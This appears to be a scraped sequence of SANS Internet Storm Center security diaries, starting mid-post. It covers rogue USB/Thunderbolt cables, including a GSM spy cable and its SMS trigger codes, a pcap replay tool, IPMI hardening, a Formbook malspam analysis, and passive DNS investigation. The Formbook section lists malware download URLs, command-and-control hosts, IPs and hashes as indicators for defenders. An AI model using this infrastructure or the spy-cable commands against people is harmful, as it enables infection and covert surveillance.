It sort of went downhill from there. Displayport/Thunderbolt/USB-C introduced "smart cables" with specific hardware built into the cable. These cables include processors with firmware that can often be replaced without leaving any visible or obvious functional mark. The cable now has access to the system bus, and with that can access data on the bus as well as manipulate hardware connected to it. It is conceivable to run a "spy appliance" inside the cable that will acquire memory or data transmitted to the device, and then use a network card to exfiltrate the data. Peripherals connecting to the device may also be used to launch these types of attacks.
Thunderbolt/USB-C have some built-in protection for attacks like that. Starting with Firewire, operating systems limited direct memory access (DMA) during boot and before the user is logged in, preventing some of the attacks against unattended computers. Couple times, these defenses have however shown to be inadequate and had to be patched [3][4].
With USB-C, a new threat emerged. USB-C is no longer just used for data but can be used to provide significant power up to 100W to a connected device. The exact power delivery parameters are negotiated between the power supply and device, with some assistance from the cable. Sadly, cables have shown to be buggy at times and they have not correctly implemented the "Power Delivery" (PD) standard. The result is damaged devices if the cable delivers a voltage that is higher then expected. A manipulated cable could easily trick a power supply into frying electronics connected to it. [5]
And while all these standards have their flaws, there is still worse: Cables with added functionality. Recently I ran into this cable:
The cable looks like just another standard micro-USB/Lightning charging cable. It actually works as a charging cable and retails for about $30. But inside the slightly oversized USB-A end, the manufacturer included a SIM card with GSM radio and microphone. The cable responds to SMS messages. If it receives "DW", then it will reply with the GPS coordinates. Sending "1111" will turn it into listen mode, and it will call the sender whenever the volume in the room exceeds a certain level to allow the sender to listen in. Needless to say, I had to try it out. It works "ok". The GPS responses are delayed by several minutes and not very accurate (I used it inside), but the call back features works quite well. I am not sure if it uses a "real" GPS or just geolocation via cell towers. While there may be legit uses for a cable like this for theft protection, they do also pose a significant threat.
So how do you protect yourself? The main risk is systems (and cables) left unattended in places with some public access. Think hotel rooms or classrooms. Track your cables, and mark them to prevent swapping of cables. Lock your cables just like you lock your computer. I prefer my own small Pelikan case backpack with my own (not TSA approved) locks. I am not aware of any test to verify the firmware installed in cables. So if you don't trust the cable, dispose of it (which can be an expensive proposition for some of these cables). The "USB spy cable" is pretty easy to spot if you know what to look for, but I am sure they can make it a bit smaller and there may be a version that is a bit more expensive that doesn't come apart as easy to reveal the SIM card.
[1] https://www.frameloss.org/wp-content/uploads/2011/09/Lion-Memory-Acquisition.pdf
[2] http://www.security-assessment.com/files/presentations/ab_firewire_rux2k6-final.pdf
[3] https://support.apple.com/en-us/HT202348
[4] http://www.idownloadblog.com/2016/12/19/macos-sierra-10-12-2-fixed-vulnerability-that-let-attackers-obtain-disk-encryption-password/
[5] https://www.theverge.com/2016/2/4/10916264/usb-c-russian-roulette-power-cords
---
Johannes B. Ullrich, Ph.D., Dean of Research, SANS Technology Institute
STI|Twitter|
1 Comments
pcap2curl: Turning a pcap file into a set of cURL commands for "replay"
Many web browsers have the ability to quickly generate "curl" commands to replay a request. For example, in Google Chrome just open the "Network" pane in Developer Tools," right click on the URL (leftmost column) and select Copy->copy as cURL. This is a great feature when inspecting and reversing HTTP APIs. But recently I ran into an issue when inspecting traffic to a router. The browser would send a request a second, which made it hard to find the right request. To better understand what was going on, I recorded the traffic with tcpdump. But what I needed was a quick way to extract all the HTTP requests, and turn them into cURL commands for replay. The first part isn't all that hard. There are plenty of tools (tcpflow, tshark) to extract the data. The second part isn't difficult either. But the "glue" was missing.
So I turned to my old friend Scapy. Scapy can easily read a packet capture, and extract the data I need. So I used it to do just that and then printed the result.
You can find the result on GitHub [1]. It is in the "works for me" stage, so use with care. I will make some adjustments later today. If you find a problem, then please open an "Issue" via GitHub. Yes, it needs Scapy as a requirement. But if you don't already have it, then it is about time that you install it.
enjoy.
[1] https://github.com/jullrich/pcap2curl
---
Johannes B. Ullrich, Ph.D., Dean of Research, SANS Technology Institute
STI|Twitter|
0 Comments
Security Awareness Month: How to Help Friends and Family
For the last few years, October has been "Security Awareness Month", with various organizations using it to promote security awareness. We have done a few "themed" diaries around security awareness in past years, but for the most part, there isn't that much new to say for our core audience. Security awareness is however still a big issue for the rest of humanity, and if you are looking for advice to help friends and family become more security-aware, then the SANS Securing the Human project has a nice newsletter for you.
This month's "Ouch!" newsletter focuses on "Helping Others Secure Themselves". You can find a copy of it, as well as past newsletters, here: https://securingthehuman.sans.org/resources/newsletters/ouch/2017
---
Johannes B. Ullrich, Ph.D., Dean of Research, SANS Technology Institute
STI|Twitter|
0 Comments
Securing "Out of Band" Access
How do you get to your critical systems if the network is down? There are a number of different technologies that are used in this case. Often, they involve some kind of terminal server that is connected to the system via a serial terminal (yes... there are still some of them around), or via an IP based KVM switch. The terminal server itself may be reachable via a backup network connection, or maybe someone even has a dial-in setup around for them. But no matter the exact technology you are using to implement this, a "backup connection", or "out of band connection" often bypasses a lot of security controls. This is done by design to ensure that the backup connection can be used even if these security devices do not respond. Often, these connections are also used to manage security devices.
The problem with this approach, from a security point of view, is that there is often little logging and auditing controls around these systems. I will look here at two specific devices and see how they can be "hardened".
SuperMicro IPMI Access
Many security professionals will grinch if I mention accessing systems via IPMI. IPMI implementations have shown to be vulnerable many times over. Patching them can be difficult (if patches are available). But in reality, IPMI is often used and indispensable when it comes to remote access in case the server can not be reached. There are a couple of meaningful steps you can take to better secure these setups. I am using Supermicro's implementation as an example, as I am familiar with it. From limited experience, I know that other implementations offer similar features.
Obscurity isn't security, but it helps:
Do not add IPMI servers to DNS. Instead, use a good old host file for them. Only a handful of people should have access anyway, so it is not too hard to use hosts files. Also, move the IPMI server to a non-standard port.
Logging and Alerting
Define an e-mail address to receive alerts. Depending on your architecture, this may be an e-mail address at a different domain/site then your primary organization's e-mail address. Remember you can't receive alerts at @company.com if Company is down. Sadly, I usually do not see any good logging for local access to the console.
SSL Security
SSL options are usually very limited. But upload a valid certificate. One signed by an internal CA should be fine, and may even be preferred unless you are planning to advertise your IPMI system via certificate transparency. With some older systems, it may also not be possible to use a certificate that matches current CA requirements (for example SHA2 signatures may not be supported)
User Configuration
Each admin with access to the system should have a personalized account. Avoid generic "Admin" accounts. You can often configure remote authentication via LDAP/Active Directory/RADIUS, but keep in mind that you need a backup in case the LDAP server is down, and any logging provided by these systems will only apply to users authenticating via them. Network authentication has, of course, its own challenges.
Network Configuration
Limit IPMI to respond only on one of your network cards, preferably one connected to a management network. In some versions, you can also setup firewall rules that will allow you to whitelist specific IP addresses for access.
Access Logging
Let me know if you find anything great in that respect. None of the systems I remember had a Syslog, or even an SNMP trap option to send alerts about log-ins. I found it best to log access on the network level (bro/snort...) . A simple snort signature that will hit whenever someone connects to an IPMI server is usually the only thing you can do.
Now another option is serial consoles. Just like IPMI, these devices tend to be not the most secure and not all that easy to maintain. I have used products from Cyclades and others. My minimum requirement is always SSH access. But even with SSH, there are often old ciphers being used. A first step should be simple "ssh hygiene":
- do not allow root logins
- move the ssh server to an odd port
- limit access via network and host-based firewalls.
On the good side, I found that these products usually are able to do remote logging via Syslog, and since they typically have some more or less "regular" Linux, configuration is a bit more flexbile. But be careful after firmware updates as they often undo a lot of the less standard configuration changes.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
STI|Twitter|
1 Comments
Malspam pushing Formbook info stealer
Introduction
On Monday 2017-10-02, I ran across malicious spam (malspam) pushing Formbook, an information stealer. Arbor Networks has a good article about Formbook here. Today's diary examines the associated email, traffic, malware, and infected Windows host.
The email
The email is disguised as a FedEx delivery notice. It has a link to a compromised website that's hosting malware. The link points to a supposed document for this fake delivery.

Shown above: Screenshot of the malspam.
Clicking on the link returned a RAR archive. The RAR archive contains a Windows executable that's poorly-disguised as some sort of receipt.
Shown above: Downloading malware from a link in the email.

Shown above: Contents of the downloaded RAR archive.
The traffic
The malware was downloaded through an HTTPS link, so Wireshark only reveals the domain for that request. All post-infection traffic was HTTP, and it followed patterns already noted in Arbor Networks' write-up on Formbook. I saw plenty of alerts on the post-infection traffic. The Snort subscriber ruleset triggered on user-agent strings in the post-infection traffic, but that activity was identified as Win.Trojan.Punkey. Punkey is Point of Sale (POS) malware, and it's not associated with Formbook traffic. One alert from the EmergingThreats Pro ruleset identified several of the post-infection HTTP requests as Formbook check-in traffic.

Shown above: Traffic from an infection filtered in Wireshark.

Shown above: Example of an HTTP GET request from the post-infection traffic.

Shown above: Example of an HTTP POST request from the post-infection traffic.

Shown above: Some alerts on the post-infection traffic using Snort and the Snort subscriber ruleset.

Shown above: Post-infection hits in Sguil using Security Onion running Suricata the EmergingThreats Pro ruleset.
Forensics on the infected host
On the infected Windows host, the malware copied itself to the user's AppData\Roaming directory as winz6j8.bat and made itself persistent through the Windows registry. Also under the user's AppData\Roaming directory was a randomly-named folder containing information sent through HTTP POST requests. These files included screenshots of the Windows desktop. They also stored other sensitive data.

Shown above: Formbook malware persistent on the infected host.

Shown above: Files from the infected host, to be sent over network traffic through HTTP POST requests.
Indicators
The following are indicators seen during the infection from Formbook malspam on Monday 2017-10-02.
Email:
- Date/Time: 2017-11-02 at 14:23 UTC
- Subject: Re: Alert: FedEx OFFICE Delivery® ... 17-10-02, at 07:22:11 AM BA
- From: "DOCUMENT2017" <gifcos@tutanota.com>
- Link from the email: hxxps://superiorleather.co.uk/Receipt.r22
Traffic seen when retrieving the RAR archive:
- 185.46.121.66 port 443 - superiorleather.co.uk - GET /Receipt.r22
Post-infection traffic:
- 47.90.52.201 port 80 - www.shucancan.com - GET /ch/?id=[80 character ID string]
- 52.87.61.120 port 80 - www.ias39.com - GET /ch/?id=[80 character ID string]
- 66.206.43.242 port 80 - www.fairwaytablet.com - GET /ch/?id=[80 character ID string]
- 103.38.43.236 port 80 - www.chunsujiayuan.com - GET /ch/?id=[80 character ID string]
- 104.250.134.156 port 80 - www.ebjouv.info - GET /ch/?id=[80 character ID string]
- 104.31.80.135 port 80 - www.dailyredherald.com - GET /ch/?id=[80 character ID string]
- 153.92.6.50 port 80 - www.beykozevdenevenakliyatci.com - GET /ch/?id=[80 character ID string]
- 162.242.173.39 port 80 - www.238thrift.com - GET /ch/?id=[80 character ID string]
- 180.178.39.66 port 80 - www.et551.com - GET /ch/?id=[80 character ID string]
- 195.154.21.65 port 80 - www.lesjardinsdemilady.com - GET /ch/?id=[80 character ID string]
- 198.54.114.238 port 80 - www.prfitvxnfe.info - GET /ch/?id=[80 character ID string]
- 199.34.228.59 port 80 - www.craigjrspestservice.com - GET /ch/?id=[80 character ID string]
- 162.242.173.39 port 80 - www.238thrift.com - POST /ch/
- 198.54.114.238 port 80 - www.prfitvxnfe.info - POST /ch/
SHA256 hash: c9acea81a8eaece1bea16dba774393907a6141ca260cc072ea9e2d0c0ae6aee4
- File name: Receipt.r22
- File description: RAR archive downloaded from link in the email
SHA256 hash: a341876e11f1a7e0bc370df8affccf52532ab95003bc83199522376eb51a5fa1
- File name: Receipt.exe
- File description: malware extracted from RAR archive - Formbook info stealer
- Post-infection location: C:\Users\[username]\AppData\Roaming\winz6j8.bat
Final words
I see more malspam on a daily basis than I did this time last year. Much of it is from fairly well-documented near-daily campaigns like the Necurs Botnet pushing Locky ransomware or Hancitor malspam. But I'm always happy to examine something relatively less-common like the Formbook information stealer.
As always, system administrators and the technically inclined can easily follow best security practices on their Windows computers. It's relatively easy to avoid these types of infections. Well-known techniques like Software Restriction Policies (SRP) or AppLocker can prevent most malspam-based activity.
A copy of the email, traffic, and associated malware for today's diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
Investigating Security Incidents with Passive DNS
Sometimes when you need to investigate a security incident or to check for suspicious activity, you become frustrated because the online resource that you’re trying to reach has already been cleaned. We cannot blame system administrators and webmasters who are just doing their job. If some servers or websites remains compromised for weeks, others are very quickly restored/patched/cleaned to get rid of the malicious content. It’s the same for domain names. Domains registered only for malicious purposes can be suspended to prevent further attacks. If the domain is not suspended, the offending DNS record is simply removed.
During the weekend, Brett, one of our readers, reported a malicious website that tried to push a malicious Javascript to the victim’s browsers. There is nothing really new behind this attack. You visit a regular website and you get a new tab/windows with malicious content. But I’m always having a look at the page just to be sure that new techniques are not used or to find something more interesting on the compromized server. When Brett reported the malicious page to the ISC, he just sent a screenshot that revealed only a part of the URL:
That’s not easy to start an investigation so I asked him more details. He replied with the complete details how he landed on this page but, in the meantime, the offending content was removed and the DNS record removed:
$ host www.aniqugimexico.org Host www.aniqugimexico.org not found: 3(NXDOMAIN)
When you’re investigating, the good reflex is to collect all the data and log them! (See my previous diary about full packet capture[1]). You can find back the IP address of the offending website:
Just change your local /etc/hosts file in your analysis environment and you're good to go! If you're lucky, the website is still delivering the malicious content. Another very good source of information is to use Passive DNS services like virustotal.com[2], dnsdumpster.com[3] or passive total.com. If the traffic generated by the victim was captured, you can try to extract the suspicious code from the PCAP files or from any proxy solution.
They are plenty of passive DNS services and checking all of them can be time-consuming and boring. Hopefully, we can automate the lookups using a Ruby gem available on GitHub: passivedns-client[4]. You can also build your own passive DNS database with the tool passivedns[5] which will collect DNS traffic from an interface (live sniffing) or by reading PCAP files. Other NSM solutions like Bro[6] also collect all the DNS traffic.
[1] https://isc.sans.edu/forums/diary/The+easy+way+to+analyze+huge+amounts+of+PCAP+data/22876/
[2] https://www.virustotal.com/#/domain/aniqugimexico.org
[3] https://dnsdumpster.com/
[4] https://github.com/chrislee35/passivedns-client
[5] https://github.com/gamelinux/passivedns
[6] https://www.bro.org/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
0 Comments




2 Comments